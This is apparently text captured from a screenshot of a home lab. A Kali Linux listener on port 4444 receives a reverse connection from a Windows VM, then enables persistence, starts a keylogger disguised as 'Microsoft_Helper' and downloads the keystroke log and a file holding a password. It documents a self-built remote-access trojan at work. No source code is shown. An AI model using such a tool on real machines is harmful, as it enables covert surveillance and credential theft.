 Fichier Machine Écran Entrée Périphériques Aide
1 2 3 4 16:22 Net
samir@kali: ~/Desktop/test
File Actions Edit View Help
(samir㉿kali)-[~/Desktop/test]
$ python3 server.py
[*] Listening on 0.0.0.0:4444
[+] Connection from 192.168.100.10:58567
$ persistence
[+] Persistence activated!
$ start_keylogger
[+] Keylogger started!
$ download C:\Users\vboxuser\Roaming\Microsoft_Helper\logs.txt
[!] Error: File not found.
$ download C:\Users\vboxuser\AppData\Roaming\Microsoft_Helper\logs
.txt
[+] File 'C:\Users\vboxuser\AppData\Roaming\Microsoft_Helper\logs.
txt' downloaded successfully.
$ download C:\Users\vboxuser\Desktop\top_secret.txt
[+] File 'C:\Users\vboxuser\Desktop\top_secret.txt' downloaded suc
cessfully.
$
KALI LINUX
"the quieter you become, the more you are able to hear"
STRG-RECHTS
Fichier Machine Écran Entrée Périphériques Aide
vboxuse
This PC
Recycle B
Control Pa
test malwa
top secret - Notepad
File Edit Format View Help
hello in this file i have important info
my password is helloworld123%
logs - Notepad
File Edit Format View Help
hello [space] in [space] this [space] file [space] i [space] have [space] important [space]
Ln 1, Col 1 100% Windows (CRLF) UTF-8
Type here to search
10:22 PM
3/12/202
STRG-RECHTS